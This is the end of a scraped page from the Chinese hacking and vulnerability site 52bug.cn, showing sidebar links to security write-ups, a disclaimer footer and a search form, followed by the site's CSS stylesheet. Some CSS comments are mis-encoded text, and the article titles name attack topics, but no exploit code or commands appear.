<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6913.html">挖洞经验 | 获取国际象棋对战网站Chess.com五千万用户信息</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6878.html">保姆级Cobalt Strike主机隐藏教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6786.html">对一次宅男网站的渗透</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6556.html">挖洞经验 | Mail.ru子域名网站的密码重置型账户劫持漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6436.html">挖洞经验 | 用多态图片实现谷歌学术网站（Google Scholar）XSS漏洞触发</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6400.html">一条网站攻击日志分析引发的思考</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6399.html">GIF动图只能用做表情包？黑客拿来入侵微软视频会议软件</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6196.html">挖洞经验 | 看我如何用一美分购买VPS服务和网站空间</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6183.html">存储型XSS的攻防：不想做开发的黑客不是好黑客</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6047.html">挖洞经验 | 发现美国海军网站的敏感信息泄露和SQL注入漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6007.html">CTF提高篇1-4周 新手入门教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5946.html">看我如何发现Bol.com网站的XXE漏洞并成功利用</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5933.html">影响数千网站的第三方JavaScript库文件漏洞分析</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5897.html">某HR业务网站逻辑漏洞挖掘案例以及POC编写思路分享</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5772.html">挖洞经验 | 下载Livestream网站中用户未公开或定期排播视频</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5751.html">关于WordPress主题供应商Pipdig使用客户的网站对不同竞争对手发起DDoS攻击的事件总结</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5729.html">新手Python黑客工具入门（续）</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5718.html">总结回望丨2018年十大Web黑客技术榜单</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5713.html">对五家主流网站托管服务商进行的一次渗透测试</a></li>
</ul>
<div style="clear:both;"></div>
</li>

</ul><!--end #siderbar-->

﻿</div><!--end #content-->
<div style="clear:both;"></div>
<div id="footerbar">
	<div class="footerbar-waper" style="color:#fff">
		<p>免责声明：</p>		
		<p class="p-sm">本站所发布的任何内容，全部来源于互联网，版权争议与本站无关。仅供技术交流，文献参考，如有侵权或不合适，请联系本人进行删除。不允许将内容私自传播、销售或者其他任何非法用途！如有其它不良行为，请联系本站邮件：864524951@qq.com，或QQ：864524951，本站会积极进行沟通，并同时会配合公安等有关部门做好相关调查取证工作！</p>
<p style="text-align:center;"><span class="s-link">CopyRight © Powered by </span><a href="http://www.52bug.cn/" title="吾爱漏洞" class="a-link"> 52bug 技术支持.</a></p>
	</div>
</div><!--end #footerbar-->
</div><!--end #wrap-->
<!--返回顶部-->
<script type="text/javascript" src="http://www.52bug.cn/content/templates/bug/js/scrolltotop.js"></script>
<script>scrolltotop.init();
</script>
</div>
<div class="bodybg"></div>
<div class="search-close">关闭搜索</div>
<div class="search-wrap">
<div class="search-logo"><a href="http://www.52bug.cn/">吾爱漏洞</a></div>
<form name="keyform" method="get" action="http://www.52bug.cn/">
 <input name="keyword" type="text" value=" 请善用搜索功能" onfocus="if (value ==' 请善用搜索功能'){value =''}" onblur="if (value ==''){value=' 请善用搜索功能'}" />
 <select name="keysort" style="padding:5px;height:30px;width:85px">
       <option value="0">全部内容</option>
       <option value="25">逆向破解</option><option value="26">渗透测试</option><option value="15">黑帽SEO</option><option value="16">编程入门</option><option value="2">QQ技术</option><option value="5">办公学习</option><option value="18">电子书下载</option><option value="40">技巧分享</option><option value="41">娱乐软件</option><option value="42">办公软件</option><option value="43">职场提升</option><option value="24">SEO优化</option><option value="28">SEO工具</option><option value="38">技术文章</option><option value="39">编程工具</option><option value="19">编程系列</option><option value="20">逆向系列</option><option value="21">渗透系列</option><option value="22">办公系列</option><option value="35">逆向技术</option><option value="36">逆向工具</option><option value="10">黑客工具</option><option value="23">黑客技术</option>      </select>
 <input type="submit" value="搜索" />
</form>
<div class="search-keyword">
<a href="http://www.52bug.cn" target="_blank">黑客</a></div>
</div>
<script type="text/javascript" src="//js.users.51.la/20863299.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.52bug.cn/content/templates/bug/main.css
body_size: 11824
content:
@charset "UTF-8";
/** 52bug版权所有
 ** 蓝叶二次修改 lanyes.org
 ** 2019-01-22
 */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{ margin: 0; padding: 0; }

fieldset,img{ border: 0; }

html, body {
  width: 100%;
  min-width: 1200px;
}
.prettyprint,pre.prettyprint{background-color:#272822;border:1px solid #272822;overflow:hidden;padding:8px}.prettyprint.linenums,pre.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #39382E,inset 41px 0 0 #464741;-moz-box-shadow:inset 40px 0 0 #39382E,inset 41px 0 0 #464741;box-shadow:inset 40px 0 0 #39382E,inset 41px 0 0 #464741}.prettyprint.linenums ol,pre.prettyprint.linenums ol{margin:0 0 0 33px}.prettyprint.linenums ol li,pre.prettyprint.linenums ol li{padding-left:12px;color:#bebec5;line-height:20px;margin-left:0;list-style:decimal}.prettyprint .com{color:#93a1a1}.prettyprint .lit{color:#AE81FF}.prettyprint .clo,.prettyprint .opn,.prettyprint .pun{color:#F8F8F2}.prettyprint .fun{color:#dc322f}.prettyprint .atv,.prettyprint .str{color:#E6DB74}.prettyprint .kwd,.prettyprint .tag{color:#F92659}.prettyprint .atn,.prettyprint .dec,.prettyprint .typ,.prettyprint .var{color:#A6E22E}.prettyprint .pln{color:#66D9EF}
:focus{ outline: 0; }

address,caption,cite,code,dfn,em,strong,th,var,optgroup{ font-style: normal; font-weight: normal; }

h1,h2,h3,h4,h5,h6{ font-size: 100%; font-weight: bold; font-family: "Microsoft YaHei"; }

abbr,acronym{ border: 0; font-variant: normal; }

code,kbd,samp,tt{ font-size: 100%; }

input,button,textarea,select{ *font-size: 100%; border:none;}

body{ background-color: #edeff0; color:#5e5e5e; font: 14px/2em Microsoft YaHei,SimSun,Arial;}

ol,ul{ list-style: none; }

table{ border-collapse: collapse; border-spacing: 0; }

caption,th{ text-align: left; }

sup,sub{ font-size: 100%; vertical-align: baseline; }

:link, :visited, ins{ text-decoration: none; }

blockquote,q{ quotes: none; }

blockquote:before, blockquote:after, q:before, q:after{ content: ''; content: none; }

a:link, a:visited{ color: #5e5e5e;}

a:hover { color:#c9394a;}

a:active { color: #666;}

.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden; }

.clearfix{*zoom:1;}

.l{float:left;}

.r{float:right;}

.relative{position: relative;}

.absolute{position: absolute;}

.clear{ height:0; overflow:hidden; clear:both}

.hide{display:none;}

a.hidefocus { outline: none; }

button.hidefocus::-moz-focus-inner { border:none; }

a:focus {outline:none;-moz-outline:none;}

input,textarea {outline:none;}

h2 { font-size: 1.2em; }



h5 { font-size: 14px; line-height: 28px; }



.img_border { border: 4px solid #fff; border-radius: 1px;}

.bb { border-bottom: 1px solid #d2d2d2 }

.bt { border-top: 1px solid #d2d2d2 }

.pt15 { padding-top: 15px; }

.pb15 { padding-bottom: 15px; }

.mr10{margin-right: 10px;}

.p15{ padding:0 15px}

body {

  font: 14px/1.5 "Microsoft Yahei", "Hiragino Sans GB", Helvetica, "Helvetica Neue", "ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â½Ã‚Â¯ÃƒÂ©Ã¢â‚¬ÂºÃ¢â‚¬Â¦ÃƒÂ©Ã‚Â»Ã¢â‚¬Ëœ", Tahoma, Arial, sans-serif;

  color: #14191e;

  background-color: #edeff0;

}

a:link,

a:visited {

  color: #14191e;

}

a:hover,

a:active {

  color: #cc0000;

}





/*ÃƒÂ¥Ã‚Â¤Ã‚Â´ÃƒÂ©Ã†â€™Ã‚Â¨*/

#header {background: #000000;padding-right: 20px;height: 60px;margin: 0 auto;position: fixed;width: 100%;z-index: 1000;top: 0px;left: 0px;right: 0px;background-image: url(images/topfixed_bg.png);background-repeat: repeat-x;background-position: 0 bottom;}

#header .logo{

  background:url("/content/uploadfile/tpl_options//logo.png") no-repeat;
  
  width: 200px;
  
  margin: 0 20px;

  color: #787d82;

}

#header .logo img{

  height: 100%;

}

#header .logo a{

  font-size: 16px;

  color: #787d82;

  display: block;

  height: 52px;

  margin-top: 4px;

  margin-bottom: 4px;

  white-space: nowrap;

  overflow: hidden;

  text-indent: -999em;

}

.nav li {

  float: left;

  min-width: 80px;

}

.nav a{

  position: relative;

  display: block;

  color: rgba(240,240,240,1);

  text-align: center;

  font-size: 14px;

  min-width: 80px;

  height: 58px;

  line-height: 60px;

  -webkit-transition: background-color 0.3s;

  -moz-transition: background-color 0.3s;

  transition: background-color 0.3s;

}

.nav a:hover, .nav .current a, .nav a.current {

  color: #fff;

  background-color: #363c41;

}

.nav .item{

  position: relative;

}

.sub-nav{

  display: none;

  position: absolute;

  min-width: 80px;

  box-shadow: rgb(0, 0, 0) 0px 2px 8px;

}

.sub-nav li{

  background: #000000;

  float: none;

}

.sub-nav li a{

  height: 40px;

  line-height: 40px;

}



.search-area {

  float: right;
 
  margin: 15px 0;

  margin-right: 20px;

}

/*æœç´¢*/
.search-area .search {
    
    background-color: rgb(255, 255, 255);

    height: 30px;

    padding: 0 10px 0 28px;

}


.search-area .button {

   width: 49px;

   font-family: \5FAE\8F6F\96C5\9ED1;

   height: 32px;

   background-color: #FFFFFF;

}



.search-area .search-input {

  padding: 5px 10px;

  width: 190px;

  height: 20px;

  line-height: 20px;

  font-size: 12px;

  float: left;

  border: 0;

  background: #363c41;

  color: #14191e;

  -webkit-transition: background-color 0.3s;

  -moz-transition: background-color 0.3s;

  transition: background-color 0.3s;

}

.search-area.focus .btn-search {

  background-position: 0 -40px;

  background-color: #fff;

}

.search-area.focus .search-input{

	color: #363d40;

  background: #fff;

}

.search-area .btn-search{

  float: right;

  cursor: pointer;

  width: 30px;

  height: 30px;

  -webkit-transition: background-color 0.3s;

  -moz-transition: background-color 0.3s;

  transition: background-color 0.3s;

  background: url(images/css-split.png) no-repeat 0 0;

}



/*ÃƒÂ§Ã¢â€žÂ¢Ã‚Â»ÃƒÂ¥Ã‚Â½Ã¢â‚¬Â¢ÃƒÂ¦Ã‚Â¡Ã¢â‚¬Â */

.login-area {

  float: right;

  position: relative;

  margin-right: 3%;

}

.login-area a{

  display: block;

  width: 60px;

  font-size: 14px;

  text-align: center;

  height: 58px;

  line-height: 60px;

  color: rgba(240,240,240,1);

  -webkit-transition: background-color 0.2s;

  -moz-transition: background-color 0.2s;

  transition: background-color 0.2s;

}

.header-signin{

	padding: 0px 5px;

}

.header-signin:hover {

  color: #fff;

  background-color: #cc0000;

}

.header-exit:hover{

  color: #fff;

  background-color: #363c41;

}

.header-otherli:hover{

  color: #fff;

  background-color: #363c41;

}

.header-otherli:hover i{

  background-position: 0 -108px;

}



.login-area .rss a{

  width: 70px;

}

.login-area .rss-icon{

  display: inline-block;

  width: 14px;

  height: 14px;

  vertical-align: middle;

  background: url(images/css-split.png) no-repeat 0px -94px;

  margin-right: 5px;

  margin-top: -2px;

  transition: .3s;

  -moz-transition: .3s;

  -webkit-transition: .3s;

  -o-transition: .3s;

}



/*banner*/

#banner{

  width: 98%;

  position: relative;

  /*width: 1200px;

  margin: 0 auto;

  margin-top: 20px;*/

}

.bloginfo{

  position: absolute;

  top: 40%;

  width: 100%;

  text-align: center;

}

.bloginfo pre{



  font-size: 20px;

  font-weight: normal;

  font-family: "Microsoft YaHei";

}

/*ÃƒÂ§Ã¢â‚¬Å¾Ã‚Â¦ÃƒÂ§Ã¢â‚¬Å¡Ã‚Â¹ÃƒÂ¥Ã¢â‚¬ÂºÃ‚Â¾*/ 

/*yx_rotaion*/

.yx-rotaion-btn,.yx-rotaion-title,.yx-rotation-focus,.yx-rotation-t,.yx-rotaion-btn{position:absolute}

.yx-rotation-title{position:absolute;width:100%;height:40px;line-height:40px;background:#000;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;left:0;bottom:0;_bottom:-1px;z-index:1}

.yx-rotation-t{color:#fff !important;font-size:16px;font-family:microsoft yahei;z-index:2;bottom:0;left:10px;line-height:40px}

.yx-rotation-focus span,.yx-rotaion-btn span{background:url(images/ico.png) no-repeat;display:block;}

.yx-rotation-focus{height:40px;line-height:40px;right:20px;bottom:0;z-index:2}

.yx-rotation-focus span{width:12px;height:12px;line-height:12px;float:left;margin-left:5px;position:relative;top:14px;cursor:pointer;background-position:-24px -126px;text-indent:-9999px}

.yx-rotaion-btn{width:100%;height:41px;top:50%;margin-top:-20px;}

.yx-rotaion-btn span{width:41px;height:41px;cursor:pointer;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;position:relative}

.yx-rotaion-btn .left_btn{background-position:-2px -2px;float:left;left:10px}

.yx-rotaion-btn .right_btn{background-position:-2px -49px;float:right;right:10px}

.yx-rotaion-btn span.hover{filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}

.yx-rotation-focus span.hover{background-position:-10px -126px}

.rotaion_list{width:0;height:0;overflow:hidden;}

.rotaion_list li{width: 100%;}



#wrap{

  margin-top: 70px;

}

/*ÃƒÂ¥Ã¢â‚¬Â Ã¢â‚¬Â¦ÃƒÂ¥Ã‚Â®Ã‚Â¹ÃƒÂ¦Ã‚Â¨Ã‚Â¡ÃƒÂ¥Ã‚ÂÃ¢â‚¬â€*/

#content{

  width: 1200px;

  margin: 0px auto;

}



/*ÃƒÂ¥Ã‚Â·Ã‚Â¦ÃƒÂ¨Ã‚Â¾Ã‚Â¹ÃƒÂ¤Ã‚Â¸Ã‚Â»ÃƒÂ¥Ã¢â‚¬Â Ã¢â‚¬Â¦ÃƒÂ¥Ã‚Â®Ã‚Â¹*/

#contentleft{

  width: 75%;

  float: left;

}

#contentleft .post{

  position: relative;

  background: #fff;

  padding: 20px 25px 75px;

}

.itemarticle-content{

  box-shadow: 0 1px 2px #c5c5c5;

  background: #fff;

  background: #f7faf9\0/;

  border-bottom: 2px solid #f7faf9\0/;

  border-radius: 0 0 1px 1px;

  float: left;

  margin: 20px 20px 40px 0px;

  height: 230px;

  width: 280px;

  position: relative;

  -moz-transition: box-shadow 0.3s;

  -webkit-transition: box-shadow 0.3s;

  -o-transition: box-shadow 0.3s;

  transition: box-shadow 0.3s;

}

.itemarticle-warp li:hover {

  border-bottom: 2px solid #dae0e5\0/;

  box-shadow: 0 2px 8px #bbb;

}

.itemarticle-warp li:hover img {

  transform: scale(1.2);

  -webkit-transform: scale(1.2);

}

.itemarticle-warp li:hover .itemarticle-title {

  color: #00b33b;

}

.itemarticle-img {

  background-color: #f2f2f2;

  position: relative;

  overflow: hidden;

}

.itemarticle-img img {

  width: 100%;

  transition: .3s;

  -moz-transition: .3s;

  -webkit-transition: .3s;

  -o-transition: .3s;

  line-height: 1em;

}

.itemarticle-tips {

  margin: 11px 17px 17px 17px;

  background: #f7faf9/;

  font-size: 12px;

  transition: .3s;

  -moz-transition: .3s;

  -webkit-transition: .3s;

  -o-transition: .3s;

  z-index: 9;

}

.itemarticle-tips h2 {

  margin: 18px 0 0;

  height: 18px;

  line-height: 18px;

  color: #14191e;

  text-align: left;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}

.itemarticle-tips h5 span{

  color: #14191e;

}

.itemarticle-description {

  font-size: 12px;

  float: left;

  color: #888;

  line-height: 21px;

  text-indent: 24px;

  margin: 22px 20px 0;

  overflow: hidden;

  word-break: break-all;

}

.itemarticle-tips span {

  color: #b4bbbf;

}

.itemarticle-extra{

  margin-top: 10px;

}

.not_pic{

  height: 135px;

}

.itemarticle-taglabel{

  position: absolute;

  right: 20px;

  top: 4px;

  height: 20px;

  line-height: 20px;

  font-size: 12px;

  color: #fff;

  padding: 0 3px;

  visibility: hidden;

  background-color: #000;

  background-color: rgba(0, 0, 0, 0.5);

  opacity: 0;

  -webkit-transform: translateX(10px);

  -ms-transform: translateX(10px);

  transform: translateX(10px);

  -webkit-transition: .3s;

  transition: .3s;

}

.itemarticle-taglabel a{

  color: #fff;

}

.itemarticle-taglabel {

  visibility: visible;

  opacity: 1;

  -webkit-transform: translateX(0);

  -ms-transform: translateX(0);

  transform: translateX(0);

}



/*ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â¯Ã‚Â­*/

#contentleft #tw{

  background: #fff;

  padding: 20px 25px 75px;

}

#contentleft #tw .li{

  padding: 20px 0;

  border-bottom: 1px solid #e3e5e5;

  position: relative;

}

#contentleft #tw .main_img{

  position: absolute;

  top: 30px;

  left: 0;

  width: 90px;

  overflow: hidden;

  text-align: center;

}

#contentleft #tw .post1 span{

  font-size: 14px;

  font-weight: bold;

}

#contentleft #tw .post1{

  font-size: 12px;

  padding: 5px 103px 0 0;

  margin-left: 120px;

  min-height: 85px;

  word-break: break-all;

  word-wrap: break-word;

  position: relative;

}

#contentleft #tw .main_img img{

  border: 1px solid #ccc;

  border-radius: 50%;

}

#contentleft #tw .post-tw span{

  font-size: 12px;

}

.huifu{

  display: none;  

  margin-left: 120px;

}

.huifu input[type=text]{

  border: 1px solid #d3dce0;

  padding: 8px 10px;

  margin: 5px 0px;

  margin-right: 10px;

}

.huifu textarea{

  display: block;

  height: 80px;

  width: 50%;

  border: 1px solid #d3dce0;

  transition: border-color 0.2s;

  -webkit-transition: border-color 0.2s;

  -moz-transition: border-color 0.2s;

  -o-transition: border-color 0.2s;

}

.huifu .tbutton .button_p{

  margin-top: 10px;

  width: 80px;

  height: 30px;

  background-color: #00b33b;

  text-align: center;

  color: #fff;

  cursor: pointer;

}

.huifu .tbutton .button_p:hover{

  background-color: #2ee66b;

}

.huifu .tbutton img{

  vertical-align: middle;

}

.bttome .time{

  color: #aaa;

}

#tw .tw_liuyan{

  margin: 5px 0px;

  margin-left: 120px;

  margin-bottom: 15px;

}

#tw .tw_liuyan li{

  font-size: 12px;

  margin: 5px 0px;

} 

#tw .tw_liuyan .name{

  font-size: 2px;

  font-weight: bold;

  margin-right: 5px;

  color: #00b33b;

}

#tw .tw_liuyan .time{

  margin-left: 10px;

  font-size: 12px !important;

  font-weight: normal;

  color: #aaa;

}



/*ÃƒÂ¦Ã¢â‚¬â€œÃ¢â‚¬Â¡ÃƒÂ§Ã‚Â«Ã‚Â */

.post .post-title h1{

    color: #555555;

  padding-left: 65px;

  font-size: 17px;

  line-height: 23px;

  font-weight: 700;

}

.post .post-extra{

  padding-left: 65px;

  color: #aaa;

  font-size: 12px;

  margin-top: 6px;

  font-family: inherit;

}

.post .post-extra a{

  color: #aaa;

}

.post .post-extra a:hover{

  color: #cc0000;

}

.post .v-line{

    margin: 0 11px 0 8px;

}

.post .post-author{

  position: absolute;

  width: 50px;

  height: 50px;

  overflow: hidden;

}

.post .h-dotted-line{

    margin: 12px 0 32px;

    clear: left;

  height: 1px;

  width: 100%;

  font-size: 0;

  background: url(images/line-bg.png) repeat-x;

}

.post .post-content{

  color: #4a4a4a;

  line-height: 2;

  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  word-wrap: break-word;

}

.post .post-tags{

  color: #aaa;

  margin-top: 20px;

}

.post .post-tags a{

  padding: 0px 5px;

}

.post .post-tags a:hover{

  text-decoration: underline;

}



.nextlog{

  margin-top: 20px;

}

.nextlog a{

  width: 42%;

  padding: 5px 20px;

  text-align: center;

  border-radius: 4px;

  display: inline-block;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

  /*border: 1px solid #ccc;*/

  border: 1px solid #00b33b;

  -moz-transition: background-color .3s;

  -o-transition: background-color .3s;

  -webkit-transition: background-color .3s;

  transition: background-color .3s;

}

.nextlog a:hover{

  background: #00b33b;

  color: #fff;

}

.nextlog em{

  font-size: 16px;

  margin: 0px 7px;

}



/*ÃƒÂ¨Ã‚Â¯Ã¢â‚¬Å¾ÃƒÂ¨Ã‚Â®Ã‚Âº*/

.comment-header{

  margin-top:30px;

  border-bottom: 1px solid #d0d6d9;

}

.comment-header b{

  border-bottom: 2px solid #f01400;

  color: #f01400;

  font-weight: 600;

  padding-top: 9px;

  text-decoration: none;

  font-size: 16px;

  width: 100px;

  display: block;

  padding: 10px 0px;

}

.commentform{

  margin-top: 30px;

}

.commentform input[type=text]{

  border: 1px solid #d3dce0;

  padding: 8px 10px;

  margin: 5px 0px;

  margin-right: 10px;

}

.comment-submit{

  margin-top: 30px;

  width: 120px;

  height: 40px;

  background-color: #00b33b;

  text-align: center;

  color: #fff;

  cursor: pointer;

}

.comment-submit:hover {

  background-color: #2ee66b;

}

.post .comment{

  padding: 20px 0;

  border-bottom: 1px solid #e3e5e5;

  position: relative;

}

.post .comment-children{

  border: 0;

  padding: 0;

}

.post .comment .avatar{

  position: absolute;

  top: 30px;

  left: 0;

  width: 90px;

  overflow: hidden;

  text-align: center;

}

.post .comment .avatar img{

  border:1px solid  #ccc;

  border-radius: 50%;

}

.post .comment .comment-info{

  padding: 10px 103px 0 0;

  margin-left: 120px;

  min-height: 85px;

  word-break: break-all;

  word-wrap: break-word;

  position: relative;

}

.comment .comment-info{

  border-bottom: #eee 1px solid;

}

.comment-children {

  width: 95%;

  margin: auto;

  clear: both;

  border: none;

  padding: 0;

}

.post .comment .comment-time{

  font-size: 12px;

  color: #b5b9bc;

  margin-top: 15px;

}

.post .comment .comment-content, .comment-reply{

  color: #787d82;

  font-size: 12px;

  line-height: 20px;

  word-wrap: break-word;

  word-break: break-all;

  overflow: hidden; 

}

.comment-input-inner{

  position: relative;

  border: 1px solid #d3dce0;

  padding: 8px 10px;

  margin: 5px 0px;

  transition: border-color 0.2s;

  -webkit-transition: border-color 0.2s;

  -moz-transition: border-color 0.2s;

  -o-transition: border-color 0.2s;

}

.comment-input-inner.focus{

    border: 1px solid #00b33b;

}

.comment-input-inner #comment{

    border: 0px;

  display: block;

  height: 82px;

  width: 100%;

  resize: none;

  font-size: 13px;

  color: #555;

  line-height: 18px;

}



/*ÃƒÂ¥Ã‹â€ Ã¢â‚¬Â ÃƒÂ©Ã‚Â¡Ã‚Âµ*/

#pagenavi{

  margin-top: 10px;

  text-align: center;

}

#pagenavi span{

  background: #cc0000;

  color: #ffffff;

  border-color: transparent;

}

#pagenavi a,#pagenavi span{

  display: inline-block;

  margin: 0 5px;

  padding: 0 5px;

  min-width: 20px;

  height: 29px;

  line-height: 30px;

  font-size: 14px;

  color: #787d82;

  text-align: center;

  border-bottom: 1px solid transparent;

  -webkit-transition: border-color 0.2s;

  -moz-transition: border-color 0.2s;

  transition: border-color 0.2s;

}

#pagenavi span{

  color: #fff;

}

#pagenavi a:hover{

  border-color: #cc0000;

  color: #cc0000;

  text-decoration: none;

}



/*ÃƒÂ¥Ã‚ÂÃ‚Â³ÃƒÂ¨Ã‚Â¾Ã‚Â¹ÃƒÂ¤Ã‚Â¾Ã‚Â§ÃƒÂ¨Ã‚Â¾Ã‚Â¹ÃƒÂ¦Ã‚Â Ã‚Â*/

#sidebar{

  position: relative;

  background: #fff;

  width: 23%;

  float: right;

}

#sidebar>li{

  padding: 0 20px 20px 20px;

}

#sidebar .more{

  font-size: 12px;

}

#sidebar .sideitem-heading{

  margin-bottom: 10px;

  border-bottom: 1px solid #d0d6d9;

}

#sidebar .sideitem-title{

  height: 50px;

}

.sidebar-icon{

  width: 16px;

  height: 16px;

  line-height: 16px;

  display: inline-block;

  margin-right: 5px;

  -moz-border-radius: 8px;

  -webkit-border-radius: 8px;

  border-radius: 8px;

  color: #fff;

  text-align: center;

  font-size: 12px;

  margin-top: 2px;

}

.weight-icon1{

  background: #cc0000;

}

.weight-icon2 {

  background: #ff6e03;

}

.weight-icon3 {

  background: #ff9c00;

}

.weight-iconother {

  background: #c8cdd2;

}



/*****************************ÃƒÂ§Ã‚Â»Ã¢â‚¬Å¾ÃƒÂ¤Ã‚Â»Ã‚Â¶ÃƒÂ¦Ã‚Â Ã‚Â·ÃƒÂ¥Ã‚Â¼Ã‚Â*************************************/

/*ÃƒÂ¦Ã¢â‚¬â€Ã‚Â¥ÃƒÂ¥Ã…Â½Ã¢â‚¬Â */

.calendartop{

  width: 100%;

}

.calendartop td{

  text-align: center;

}

.calendartop td a{

  padding: 0px 10px;

  font-size: 20px;

}

.calendar{

  width: 100%;

}

.calendar td{

  text-align: center;

  line-height: 2;

}

.calendar .day{

  color: #fff;

  border-radius: 50px;

  background: #00b33b;

}

.calendar .day2 a{

  font-weight: bold;

  color: #cc0000;

}

.calendar .day a{

  color: #fff;

}

.calendar .week,.calendar .sun{

  border-bottom: 1px solid #00b33b;

  padding-bottom: 2px;

}



/*ÃƒÂ¥Ã‚Â­Ã‹Å“ÃƒÂ¦Ã‚Â¡Ã‚Â£*/

#record li{

  float: left;

  margin-right: 30px;

  line-height: 2;

}



/*ÃƒÂ©Ã¢â‚¬Å“Ã‚Â¾ÃƒÂ¦Ã…Â½Ã‚Â¥*/

#link li{

  float: left;

  line-height: 2;

  width: 50%;

}

#link li{

  background: url(images/css-split.png) no-repeat 0px -137px;

}

#link li a{

  padding-left: 20px;

}



/*ÃƒÂ¦Ã…â€œÃ¢â€šÂ¬ÃƒÂ¦Ã¢â‚¬â€œÃ‚Â°ÃƒÂ¨Ã‚Â¯Ã¢â‚¬Å¾ÃƒÂ¨Ã‚Â®Ã‚Âº*/

#newcomment li{

  padding: 15px 0 15px 0px;

  border-bottom: 1px solid #edf0f2;

  overflow: hidden;

  position: relative;

}

#newcomment .roll-head{

  display: inline-block;

  width: 40px;

  height: 40px;

  border-radius: 20px;

  overflow: hidden;

  background: #f8f8f8;

}

#newcomment .archieve, .rankingnickname{

  margin-left: 50px;

  display: block;

  word-wrap: break-word;

  word-break: break-all;

  overflow: hidden;

  line-height: 18px;

}

.archieve{

  font-size: 12px;

  color: #7e878c;

}

.rankingnickname{

  color: #363d40;

  font-size: 14px;

}



/*ÃƒÂ¦Ã‚Â Ã¢â‚¬Â¡ÃƒÂ§Ã‚Â­Ã‚Â¾*/

#blogtags span a{

  padding: 0 10px;

  color: #787d82;

  float: left;

  height: 20px;

  line-height: 20px;

  margin-right: 4px;

  margin-top: 4px;

  font-size: 12px;

  background: #edf1f2;

  word-wrap: break-word;

  white-space: nowrap;

  -webkit-transition: all 0.25s;

  -moz-transition: all 0.25s;

  transition: all 0.25s;

}

#blogtags span a:hover{

  color: #14191e !important;

  background-color: #d0d6d9;

}



/*ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â¯Ã‚Â­*/

#twitter li{

  padding: 10px 0px;

}

#twitter li p{

  background: url(images/css-split.png) no-repeat 0 -190px;

  padding-left: 20px;

  color: #7e878c;

  font-size: 12px;

}



/*ÃƒÂ¥Ã‹â€ Ã¢â‚¬Â ÃƒÂ§Ã‚Â±Ã‚Â»*/

#blogsort li{

  padding: 10px 0px;

  width: 50%;

  float: left;

}

#blogsort .sort-icon{

  height: 32px;

  width: 32px;

  overflow: hidden;

  border-radius: 3px;

  background: #EEE;

  text-align: center;

  line-height: 32px;

  font-size: 18px;

  color: #CCC;

  float: left;

}

#blogsort .sort-con{

  margin-left: 42px;

}

#blogsort .sort-con a{

  background: #eeeeee;

  border-radius: 3px;

  color: #606566;

  font-weight: normal;

  line-height: 18px;

  display: inline-block;

  padding: 0 5px;

  font-size: 12px;

}

#blogsort .sort-con p{

  font-size: 12px;

  color: #999;

  padding-top: 5px;

}



/*ÃƒÂ¦Ã…â€œÃ¢â€šÂ¬ÃƒÂ¦Ã¢â‚¬â€œÃ‚Â°ÃƒÂ¦Ã¢â‚¬â€œÃ¢â‚¬Â¡ÃƒÂ§Ã‚Â«Ã‚Â */

#newlog li{

  padding: 5px 0px;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}  



/*ÃƒÂ§Ã†â€™Ã‚Â­ÃƒÂ©Ã¢â‚¬â€Ã‚Â¨ÃƒÂ¦Ã¢â‚¬â€œÃ¢â‚¬Â¡ÃƒÂ§Ã‚Â«Ã‚Â */

#hotlog li{

  padding: 5px 0px;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}



